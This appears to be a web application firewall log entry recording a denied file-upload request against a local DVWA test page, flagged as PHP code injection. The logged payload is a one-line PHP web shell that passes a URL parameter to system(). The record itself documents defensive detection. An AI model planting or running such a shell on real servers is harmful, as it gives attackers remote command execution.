 File Uploading http://127.0.0.1:443/dvwa/vulnerabilities/upload/
IP Addr 127.0.0.1 (LAN IP) Add to IP Group
Deny
Payload BODY
<?php
echo "<pre>";
system($_GET[x]);
?>
Module PHP Code Inj
Time 2024-09-30 11:15:25
ID 485e4b48830e4117a6adf5d692a59548